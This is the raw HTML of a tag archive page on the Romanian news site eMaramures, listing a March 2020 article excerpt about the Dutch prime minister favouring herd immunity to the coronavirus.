		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="" data-wpel-link="internal">Tag</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/tag/impuntiate/" data-wpel-link="internal">impuntiate</a>
            </span></div>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Etichetă: impuntiate</h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_postblock_25 jeg_postblock jeg_col_2o3">
                <div class="jeg_block_container">
                    <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-410006 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-externe tag-coronavirus tag-impuntiate tag-imunitate tag-olanda tag-premier">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/masura-fara-precedent-in-olanda-premierul-vrea-sa-permita-o-imunitate-colectiva/" data-wpel-link="internal">Măsură fără precedent în Olanda: Premierul vrea să permită o imunitate colectivă</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/ancamiklos/" data-wpel-link="internal">eMM</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/masura-fara-precedent-in-olanda-premierul-vrea-sa-permita-o-imunitate-colectiva/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 martie 2020</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/masura-fara-precedent-in-olanda-premierul-vrea-sa-permita-o-imunitate-colectiva/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 0 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/masura-fara-precedent-in-olanda-premierul-vrea-sa-permita-o-imunitate-colectiva/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Măsură fără precedent în Olanda: Premierul vrea să permită o imunitate colectivă" data-src="https://www.emaramures.ro/wp-content/uploads/2020/03/ES18tltX0AAXsfR-360x180.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/ES18tltX0AAXsfR-360x180.jpeg 360w, https://www.emaramures.ro/wp-content/uploads/2020/03/ES18tltX0AAXsfR-750x375.jpeg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>Premierul olandez Mark Rutte a declarat luni că vrea să favorizeze dezvoltarea unei imunităţi colective în Olanda, unde - a avertizat el - cea mai mare parte a compatrioţilor săi va fi contaminată cu noul ...</p>
                        <a href="https://www.emaramures.ro/masura-fara-precedent-in-olanda-premierul-vrea-sa-permita-o-imunitate-colectiva/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                </div>
            </div>                                </div>
                                
                                                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_410006_0_6966e65c2a380  normal " data-unique="jnews_module_410006_0_6966e65c2a380">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_410006_0_6966e65c2a380 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_410006_1_6966e65c2b0d9  normal " data-unique="jnews_module_410006_1_6966e65c2b0d9">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-500911 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/bolojan-este-ministrul-interimar-al-educatiei/" data-wpel-link="internal">Bolojan este ministrul interimar al Educației!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/bolojan-este-ministrul-interimar-al-educatiei/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 13 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-500909 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei tag-12189 tag-baia-mare tag-curent tag-energie tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/fara-curent-in-baia-mare-jumatate-din-cartierul-vasile-alecsandri-in-bezna/" data-wpel-link="internal">Fără curent în Baia Mare: jumătate din cartierul Vasile Alecsandri în beznă</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/fara-curent-in-baia-mare-jumatate-din-cartierul-vasile-alecsandri-in-bezna/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 13 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-500901 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-assoc tag-baia-mare tag-bilete tag-gala-caritabila">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/gala-caritabila-in-baia-mare-fii-supererou-in-ring/" data-wpel-link="internal">Gala Caritabilă în Baia Mare: „FII SUPEREROU ÎN RING”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/gala-caritabila-in-baia-mare-fii-supererou-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 13 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-500897 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-cardinal tag-catolici tag-iuliu-hossu">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/13-ianuarie-1866-zi-semnificativa-pentru-catolicismul-din-romania/" data-wpel-link="internal">13 Ianuarie 1866 &#8211; Zi semnificativă pentru catolicismul din România</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/13-ianuarie-1866-zi-semnificativa-pentru-catolicismul-din-romania/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 13 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-500907 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-drumuri-judetene tag-gabriel-zetea tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/desfasurare-de-forte-pe-drumurile-judetene-din-maramures/" data-wpel-link="internal">„Desfășurare de forțe” pe drumurile județene din Maramureș</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/desfasurare-de-forte-pe-drumurile-judetene-din-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 13 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_410006_1_6966e65c2b0d9 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-500911 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/bolojan-este-ministrul-interimar-al-educatiei/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bolojan este ministrul interimar al Educației!" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/615426849_122192871464333897_8704855183323277857_n-120x86.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/615426849_122192871464333897_8704855183323277857_n-120x86.jpeg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/615426849_122192871464333897_8704855183323277857_n-350x250.jpeg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/615426849_122192871464333897_8704855183323277857_n-750x536.jpeg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/bolojan-este-ministrul-interimar-al-educatiei/" data-wpel-link="internal">Bolojan este ministrul interimar al Educației!</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 13 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-500909 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei tag-12189 tag-baia-mare tag-curent tag-energie tag-maramures">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/fara-curent-in-baia-mare-jumatate-din-cartierul-vasile-alecsandri-in-bezna/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Fără curent în Baia Mare: jumătate din cartierul Vasile Alecsandri în beznă" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/608894598_3262878893875596_7879221562360796686_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/608894598_3262878893875596_7879221562360796686_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/608894598_3262878893875596_7879221562360796686_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/608894598_3262878893875596_7879221562360796686_n-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/fara-curent-in-baia-mare-jumatate-din-cartierul-vasile-alecsandri-in-bezna/" data-wpel-link="internal">Fără curent în Baia Mare: jumătate din cartierul Vasile Alecsandri în beznă</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 13 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
